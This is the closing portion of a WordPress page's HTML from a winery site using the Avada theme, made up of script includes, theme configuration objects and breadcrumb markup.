<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on Twitter"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1' id='fusion-youtube-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.5' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.5' id='avada-quantity-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.5' id='avada-crossfade-images-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.5' id='avada-select-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.5' id='avada-tabs-widget-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.5' id='avada-contact-form-7-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.5' id='jquery-elastic-slider-js'></script>
<script type='text/javascript' id='avada-live-search-js-extra'>
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.domaine-la-gardie.com\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.5' id='avada-live-search-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6be019adb4a239d409d87dbf7a6211ff' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6be019adb4a239d409d87dbf7a6211ff' id='fusion-flexslider-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=6be019adb4a239d409d87dbf7a6211ff' id='fusion-carousel-js'></script>
<script type='text/javascript' id='avada-elastic-slider-js-extra'>
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.5' id='avada-elastic-slider-js'></script>
<script type='text/javascript' id='avada-fade-js-extra'>
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=7.5' id='avada-fade-js'></script>
<script type='text/javascript' id='avada-drop-down-js-extra'>
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.5' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.5' id='avada-to-top-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1100","header_sticky_mobile":"1","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"95","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.5' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"1","header_sticky_tablet":"","side_header_break_point":"1100","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.5' id='avada-menu-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.5' id='avada-scrollspy-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.domaine-la-gardie.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.domaine-la-gardie.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.domaine-la-gardie.com\/en"},{"@type":"ListItem","position":2,"name":"Non class\u00e9","item":"https:\/\/www.domaine-la-gardie.com\/en\/category\/non-classe\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
